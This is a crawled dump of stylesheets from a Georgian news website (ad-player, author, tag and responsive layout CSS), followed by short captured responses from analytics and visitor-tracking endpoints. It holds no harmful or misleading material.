#fff;border-right:none}.vast-skip-button.enabled{cursor:pointer;color:#fff}.vast-skip-button.enabled:hover{cursor:pointer;background:#333}.vast-blocker{display:block;position:absolute;margin:0;padding:0;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.vast-skip-button.enabled:after{content:">>";position:relative;top:1px;margin-left:8px}.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner{display:block;z-index:2;-webkit-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-vast-ad-loading div.vjs-big-play-button{display:none!important}.vjs-ad-playing .vjs-live-controls,.vjs-ad-playing .vjs-slider-handle:before{display:none}
/*# sourceMappingURL=videojs.vast.vpaid.min.css.map */
/* end file: videojs.vast.vpaid.min.css */

/* start file: weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}
.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title a:hover {
    color: #1b84a9;
}

.tags_article_readmore {
    text-align: right;
}

.tags_article_readmore a {
    color: #fff;
    background: rgb(0, 85, 135); 
    padding: 10px;
    border: 1px solid rgba(0,0,0,0);
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.tags_article_readmore a:hover {
    background: #fff;
    color: rgb(0, 85, 135); 
    border: 1px solid rgb(0, 85, 135);
}


.tags_article_text {
    color: #000;
    font-family: "DejaVu_Sans";
    font-size: 16px;
}

.tags_article_date{
    color: #000000;
    font-size: 14px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #0e445f;
    padding-bottom:18px;
    margin-bottom:10px;
    position: relative;
}




.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPG-Nino-Mtavruli;
    font-size:18px; 
    color:rgb(27, 132, 169);
    font-weight: normal;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 90px;
    font-family: BPG-Nino-Mtavruli;
}
.articl_tags{
    overflow: hidden;
}

.articl_tags a {
    padding:0 0 0 5px;
    color: #8a8a93;
    font-size: 16px;
}

.articl_tags a:hover {
    color: #3793b3;
}

.article_author_name {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.aw_img {
    float: left;
    width: 30px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
}           
.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-size: 14px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.authnews li a:hover {
    color: rgb(27, 132, 169);
}

.authors_articles .page_title {
    background: rgb(0, 85, 135);
}

.authnews
{
    list-style-type:none;
}
.articl_tags
{
    clear:both;
    width:auto;
    padding: 50px 0 10px;
    border-top: none !important;
}

.curow 
{
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
}
/* end file: weathcur.css */

/* start file: z-bs.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 27, 2016, 4:25:45 PM
    Author     : ROMA
*/

@media only screen and (min-width : 320px) {

}
/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}
/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

}
/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    /*    .start_slide {
            min-width: 750px;
            min-height: 412px;
            background: url(/templates/TV9/images/sts.gif);
            background-position: center;
            background-repeat: no-repeat;
        }*/
}
@media only screen and (min-width : 1400px) {

    .banner1  {
        position: absolute;
        top: 260px;
        left: 0px;
    }

    .banner2 {
        position: absolute;
        top: 260px;
        right: 0px; 
    }


    .fixed {
        position: fixed !important;
        top: 0 !important;
    }
}


@media only screen and (max-width : 1400px) {
    .banner1 , .banner2 {
        display: none;
    }
}



/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

    .mainmenu > ul > li > a {
        font-size: 16px;
        padding: 0 15px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 15px;
    }

    .logo_text_wrapper a {
        font-size: 12px;
    }

    .header_top_socials_wrapper a {
        margin-right: 5px;
    }

    .lang_wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .parent > ul , .parent ul ul {
        width: 220px;
    }

    .parent ul ul {
        left: 220px;
    }

    .parent > ul > .parent::after {
        top: 48%;
    }

    .mainmenu .parent li a {
        padding: 5px 0px 5px 10px;
    }

    .art_date {
        height: 333px;
    }

    #bg_button {
        font-size: 13px;
    }

    .curow {
        width: 100%;
        padding-left: 30px;
    }

    .currency_table {
        padding: 10px 5px 15px 15px;
    }

    .createdate {
        font-size: 10px;
    }   

    .lst_news_date {
        font-size: 10px;
    }

    .catnews_linkff a {
        font-size: 14px;
    }

    .multicat_cattitle:hover {
        padding-left: 15px;
    }

    .multicat_cattitle {
        font-size: 12px;
    }

    div#calendar_block {
        padding: 5px 5px 10px;
    }

    .cal_tab tbody span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_tab thead tr th span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_go {
        margin-left: 0;
        line-height: 1;
    }

    .front_page_wrapper {
        margin-bottom: 40px;
    }

    .center_top_wrapper img , .center_bot_wrapper img  {
        width: 100%;
    }

    .blog_item_date_more {
        margin-top: 10px;
    }

    .right .module_title.pop::after {
        width: 30%;
    }

    .aw_item {
        width: 100%;
        line-height: 14px;
        margin: 8px 0;
    }

    .curow {
        padding-left: 0px;
    }

    .currency_code {
        width: 50px;
    }

    .currency_count , .currency_rate   {
        width: 70px;
    }

    .aw_img {
        width: 35px;
    }

    .aw_name  {
        width: 100px;
        display: inline-block;
    }

    .aw_min.right_weather , .aw_max.right_weather {
        margin-right: 12px;
        width: 15px;
        display: inline-block;
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 12px;
        padding-right: 10px;
    }

    .partners a img {
        width: 90px;
        padding-top: 20px;
    }

    .section_3 {
        padding-bottom: 10px;
    }

    #copy_dev {
        font-size: 12px;
    }

    .footer_top {
        padding: 35px 0;
    }

    .cal_tab thead tr th span {
        width: 40px;
    }

    #article_column .cat_intro , .cat_article_title , .category_body .cat_date_more  {
        float: right;
        width: 67%
    }

    .category_body .cat_date_more {
        margin-top: 10px;
    }

    .user_image {
        overflow: hidden;
    }

    .user_image img {
        max-width: 100%;
    }


}
/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

    .logo img {
        width: 100%;
    }

    .archive_button {
        margin-top: 10px;
    }

    .category_body a img , #article_column .cat_intro, .cat_article_title, .category_body .cat_date_more {
        width: 100%;
    }

    .category_body .cat_date_more {
        margin-bottom: 20px;
    }

    .cat_article_title , #article_column .cat_intro  {
        font-size: 14px;
    }

    .article_secat span a {
        font-size: 16px;
    }

    .article_secat {
        margin-bottom: 15px;
    }

    .articl_tags {
        padding: 10px 0;
    }

    .article_topic {
        margin-top: 20px;
        padding-bottom: 20px;
        margin-bottom: 5px;
    }

    .article_author_name {
        margin-bottom: 20px;
    }

    .article_socials {
        padding-top: 10px;
    }

    .header_top_socials_wrapper a {
        margin-right: 3px;
    }

    .cal_tab thead tr th span {
        width: 30px;
    }

    .art_date {
        height: 265px;
    }

    .lst_news_date {
        padding-bottom: 0;
    }

    .category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
        font-size: 12px;
    }


    .aw_min.right_weather, .aw_max.right_weather {
        margin-right: 5px;
    }

    .aw_img {
        width: 30px;
    }

    .right .module_title.pop {
        font-size: 14px;
    }

    .pop_wrapper_inner {
        padding: 5px;
    }

    .pop .item_introtext , .one_category_with_imgs .catnews_introtext {
        font-size: 12px;
        padding-bottom: 3px;
        padding-top: 3px;
    }

    .news_readmore.pop a {
        font-size: 11px;
    }

    .one_category_with_imgs .cat_wrapper_inner {
        padding: 5px;
    }

    .multicat_cattitle {
        font-size: 10px;
    } 

    .daynews_titles {
        font-size: 14px;
    }

    .logo_text_wrapper a {
        padding-left: 0px;
        padding-top: 14px;
        width: 250px;
        text-align: center;
    }

    .catnews_linkff a {
        font-size: 12px;
    }

    .header_top_socials_wrapper {
        padding: 23px 0 0;
    }

    #logo {
        width: 25%;
    }

    .mainmenu > ul > li > a {
        font-size: 14px;
        padding: 0 10px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 14px;
    }

    .header_bot_menu_wrapper ul li:first-child a {
        padding-left: 0;
    }

    .footer_bottom {
        padding: 12px;
    }

    .art_title a {
        font-size: 12px;
    }

    .daynews_title, .catarticle_title {
        font-weight: normal;
    }

    .footer {
        padding: 0;
    }

    .footer_contact .contact_infos {
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 14px;
        margin-top: 10px;
    }

    .partners a { 
        margin-right: 10px;
    }

    .partners a img {
        width: 80px;
    }

    .cal_go {
        padding-top: 10px;
    }

    #bg_button {
        font-size: 12px;
        font-weight: normal;
    }

    .result_button {
        margin-left: 0;
    }

    .section_2_right, .section_3_right, .section_1_right {
        padding-left: 0; 
        padding-right: 0;
    }

    .currency_count, .currency_rate {
        width: 60px;
    }

    .aw_name {
        width: 95px;
    }

    .news_title a {
        font-size: 12px;
        font-weight: normal;
    }

    .header_middle .aw_cel {
        font-size: 14px;
    }

    .search {
        width: 170px;
        float: right;
        padding: 0px;
        margin: 10px 0 0;
        clear: both;
    }

    .search_wrapper {
        padding-top: 10px;
    }

    .lang_wrapper {
        padding-top: 24px;
        text-align: right;
    }

    .search_wrapper {
        padding-right: 0;
    }

    #slide2 .hl_title a, #slide3 .hl_title a {
        font-size: 14px;
    }

    .hl_title a {
        line-height: 16px;
        padding: 8px 0;
    }

    .hl_intro {
        font-size: 13px;
    }

    #slide1 .hl_title a {
        font-size: 16px;
    }

    #slide1 .hl_intro {
        font-size: 14px;
        line-height: 18px;
    }

    .home .page_title, .left .module_title {
        background-size: cover;
    }

    .module_title, .page_title, .componentheading {
        font-size: 14px;
    }

    #header{
        margin-bottom: 10px;
    }
    .daynews_title, .catarticle_title {
        line-height: 14px;
        font-size: 12px;
        margin-bottom: 5px;
    }
    .halfed .catnews_images,
    .blog_item .cat_item_img {
        margin-right: 5px;
    }
    .catnews_linkff ,
    .blog_text, .catnews_introtext {
        font-size: 12px;
        line-height: 16px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    #mod_search_searchword {
        width: 100px;
    }

    .tags_article_image img {
        width: 100%;
    }

    #slide1 {
        padding-left: 10px;
    }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
    .userarticles-page .field-title{
        width: 100%;
        padding-bottom: 0;
        float: none;
    }

    div.pp_pic_holder {
        width: 100% !important;
        left: 0 !important;
    }

    div.ppt {
        width: 100% !important;
    }

    .pp_content {
        width: 100% !important;
        height: auto !important;
    }

    div.pp_default .pp_content_container .pp_details {
        margin-top: 15px;
        width: 100% !important;
    }

    #fullResImage {
        width: 100% !important;
        height: auto !important;
    }

    .archive_button {
        margin-top: 0px;
    }

    .page_title span.tagi{
        line-height: 36px;
    }

    .header_banner_wrapper {
        text-align: center;
    }

    .header_top {
        padding: 17px 0 10px;
    }

    .search {
        width: 180px;
    }

    #mod_search_searchword {
        width: 160px;
    }

    .header_banner_wrapper img {
        max-width: 100%;
    }

    #slide2, #slide3 {
        padding-right: 5px;
    }

    .lang_wrapper {
        padding-top: 15px;
    }

    .front_page_wrapper {
        margin-bottom: 30px;
    }

    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .article_topic {
        align-items: normal;
    }

    .socials {
        float: left;
    }

    .search_wrapper {
        padding-top: 0;
    }

    .userarticles-page form > div > div{
        float: none;
        width: 100%;
    }
    .userarticles-page .field-cont textarea,
    .userarticles-page .field-cont input{
        width: 100%;
    }

    .slids img{
        height: auto;
    }
    .photo_image_slider {
        width: 50%;
    }


    #logo img{
        width: auto;
        height: 40px;
    }
    .article_title {
        font-size: 14px;
        line-height: 20px;
    }
    .navbar-collapse {
        position: absolute;
        right: 0;
        left: 0;
        background: #fff;
        border: 1px solid #ececec;
        padding: 10px 30px;
        top: 35px;
        z-index: 9;
        top: 180px;
    }

    .mainmenu > ul > li > a {
        color: #005587;
    }

    .parent ul ul {
        display: block;
        position: static;
    }

    .header_bot_menu_wrapper ul li {
        float: none;
    } 

    .header_bot_menu_wrapper ul li a {
        color: #002e44;
    }

    .header_bot_menu_wrapper ul li a:hover {
        color: #fff;
        background: rgb(27, 132, 169);
    }

    .mainmenu .parent li a {
        border-bottom: 1px solid #d6dde2;
        display: block;
    }

    .mainmenu > ul > li.active > a, .mainmenu > ul > li > a:hover {
        border-bottom: none;
        margin-bottom: 0;
    }

    .contact_form_row textarea,
    .contact_form_row label{
        float: none;
        width: 100%;
    }
    .contact_message_copy label{
        display: inline;
        margin-left: 10px;
    }
    .contact_button {
        padding: 5px 20px;
        margin: 20px auto 0px;
        border-radius: 10px;
        display: table;
    }
    .contact_message_copy {
        padding: 0;
    }
    .atricle_text{
        font-size: 14px;
    }
    .contact_form_row input{
        width: 100%;
    }
    .mainmenu>ul>li {
        position: relative;
        float: none;
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }

    .blog_title a, .categorynews_title a {
        line-height: 16px;
        font-size: 12px;
    }#hl_nav {
        position: absolute;
        right: 15px;
        top: 15px;
        bottom: auto;
    }

    .mainmenu .parent li a{
        background: transparent;
    }

    .live{
        float: left;
    }
    .parent>ul {
        left: 0;
        display: block;
        position: static;
        top: 35px;
        width: 100%;
        z-index: 999;
        padding-left: 10px;
    }

    .parent ul ul {
        width: 100%;
    }

    .parent > ul > .parent::after {
        display: none;
    }

    .parent li{
        border: none;
    }

    #mainmenu {
        position: static;
    }

    .art_date {
        height: auto;
        bottom: 15px;
    }

    .daynews_titles {
        width: 80%;
    }

    .news_title a {
        font-size: 14px;
    }

    .latestnewsi.two_article {
        width: 100%;
    }

    .daynews_title, .catarticle_title {
        margin-bottom: 20px;
    }

    #bg_button {
        font-size: 14px;
    }

    .curow {
        width: 50%;
    }

    .daynews_title, .catarticle_title {
        font-size: 14px; 
    }

    .date {
        padding: 0; 
        font-size: 12px;
        margin-bottom: 0;
        line-height: 14px;
    }

    .month {
        font-size: 12px;
        line-height: 14px;
    }
    .aw_itemtext {
        font-size: 12px;
    }

    #top-link {
        display: none;
    }
    .footer {
        padding: 10px 0px 10px;
    }
    #copy_dev {
        font-size: 14px;
        text-align: center;
    }

    .art_item {
        margin-bottom: 20px;
    }
    .leading_items {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ce3a12;
    }

    .midbor:after{
        display: none;
    }
    .hl_title a {
        font-size: 12px;
        line-height: 14px;
    }
    .hl_title {
        margin-bottom: 0;
        overflow: hidden;
    }
    .slider_content_type img {
        margin: 0;
    }

    .blog_itemin {
        width: 100%;
    }

    .art_date {
        padding: 20px;
    }

    .art_title {
        top: 45px;
    }

    #logo {
        float: none;
        width: auto;
    }

    .live {
        position: absolute;
        left: 21px;
        top: 48px;
    }

    .search {
        height: 30px;
    }

    #mod_search_searchword {
        height: 30px;
    }

    .search_button {
        height: 30px;
    }

    .art_date {
        width: 170px;
    }

    .art_title {
        right: 12px;
        width: 155px;
        overflow: hidden;
    }

    .facebook {
        text-align: center;
    }

    .cal_tab thead th {
        text-align: center;
    }

    div#calendar_block {
        padding: 25px 10px 20px 10px;
    }

    .cal_tab tbody span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .cal_tab thead tr th span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .top_nav .month {
        font-size: 18px;
    }

    .cal_go {
        padding-top: 0;
    }

    .contact_mobile {
        display: inline-block;
        width: 50%;
        float: left;
        padding-top: 15px;
    }

    .contact_email_to {
        display: inline-block;
        width: 50%;
        padding-top: 15px;
    }

    .catnews_linkff, .blog_text, .catnews_introtext ,
    .createdate , .catnews_linkff a , .pop .item_introtext,
    .one_category_with_imgs .catnews_introtext , 
    .category_one_img .catnews_catsrow:first-child 
    .catnewsItem:first-child .catnews_linkff a , 
    .aw_itemtext ,
    .blog_title a ,
    .categorynews_title a 
    {
        font-size: 14px;
    }

    .multicat_cattitle , .lst_news_date , .one_category_with_imgs .catnews_time {
        font-size: 12px;
    }

    .three_article.catnewsItem {
        width: 100%;
    }

    .daynews_img.pop img {
        width: 100%;
    }

    .pop_wrapper {
        right: 0;
        left: 0;
    }

    .aw_item {
        width: 50%;
        line-height: 26px;
    }

    .mobile_footer_menu_wrapper {
        text-align: center;
        margin-bottom: 30px;
    }

    .mobile_footer_menu_wrapper ul li  {
        list-style: none;
        display: inline-block;
    }

    .mobile_footer_menu_wrapper ul li a {
        color: #fff;
        font-size: 16px;
        font-family: BPG-Nino-Mtavruli;
        position: relative;
    }

    .mobile_footer_menu_wrapper ul li:first-child a {
        margin-right: 40px;
    }


    .mobile_footer_menu_wrapper ul li:first-child a:after {
        content: "";
        background: #fff;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        position: absolute;
        right: -25px;
        top: 3px;
    }

    .mobile_footer_menu_wrapper ul li a:hover {
        color: #1b84a9;
    }

    .mobile_footer_socials_wrapper a {
        margin-right: 20px;
    }

    .mobile_topge_wrapper , .mobile_footer_socials_wrapper {
        text-align: center;
    }

    .mainmenu > ul > li {
        margin-bottom: 0;
    }

    #slide1 .hl_title a , .hl_intro {
        font-size: 14px;
    }
    #slide1 .hl_intro{
        margin-bottom: 10px;
    }

    .header_banner_wrapper {
        padding-top: 10px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 550px) {

    .contact_mobile , .contact_email_to {
        display: block;
        width: 100%;
    }

    .contact_email_to {
        margin-bottom: 20px;
    }

    .archive_filter select , #archive_input {
        margin-bottom: 10px;
    }

    .aw_item {
        width: 100%;
    }

    .catnewsItem {
        width: 100%;
    }

    .srchcall {
        display: block;
        width: 30px;
        height: 30px;
        background: rgb(247, 247, 247);
        margin-top: 11px;
        cursor: pointer;
        position: relative;
        border-radius: 10%;
        float: right;
        margin-right: 30px;
    }

    .srchcall::after {
        font-family: 'Glyphicons Halflings';
        content:"\e003";
        color: rgb(1, 114, 170);
        font-size: 21px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .glyphicon-remove::before {
        display: none;
    }

    #slide1 , #slide2, #slide3 {
        width: 100%;
    }

    .contact_email_to {
        padding: 10px 0 15px;
    }

    .daynews_titles {
        width: 90%;
    }

    .header_middle .aw_cel {
        font-size: 10px;
    }

    .search {
        display: none; 
    }

    .header_middle .aw_img {
        width: 22px;
    }

    .curow {
        width: 100%;
    }

    .blog_item .cat_item_img ,
    .daynews_title, .catarticle_title ,
    .blog_text, .catnews_introtext ,
    .blog_item_date_more 
    {
        width: 100%;
    }

    .daynews_category {
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 400px) {
    .aw_item {
        text-align: center;
    }
}

@media only screen and (max-width : 350px) {
    .navbar-collapse {
        top: 170px;
    }
}




/* .col-xs-$    Extra Small Phones Less than 768px
.col-sm-$   Small Devices   Tablets 768px and Up
.col-md-$   Medium Devices  Desktops 992px and Up
.col-lg-$   Large Devices   Large Desktops 1200px and Up*/
/* end file: z-bs.css */


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=4l9wibyyhx&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=7clw&_cb=_dtspv.c
body_size: -287
content:
try{_dtspv.c({"b":"chrome@131"},'7clw');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Fwww.tv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F11%3Fday%3D11&y=&a=0&d=9.098&v=27&r=2435
body_size: -171
content:
WAU_r_c('1','kcg9ils5mk',0);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=654445999&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F11%3Fday%3D11&ul=en-us%40posix&dt=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=114327094&gjid=2005803692&cid=586707625.1764634746&tid=UA-91188037-1&_gid=893597978.1764634746&_r=1&_slc=1&z=1654423691
body_size: -536
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Fwww.tv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F11%3Fday%3D11&y=&a=1&v=27&r=8870
body_size: -49
content:
WAU_r_d('1','xjacyakaba',1);